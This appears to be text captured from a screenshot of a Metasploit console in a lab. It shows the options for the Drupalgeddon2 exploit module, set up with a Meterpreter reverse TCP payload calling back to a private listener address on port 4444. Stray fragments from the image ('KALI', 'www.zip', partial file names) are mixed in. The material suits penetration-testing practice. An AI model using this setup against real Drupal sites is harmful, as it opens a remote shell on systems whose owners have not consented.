 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
KALI
PURPLE
index.php(1...
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.89.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
www.zip
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
.index.php(...
View the full module info with the info, or info -d command.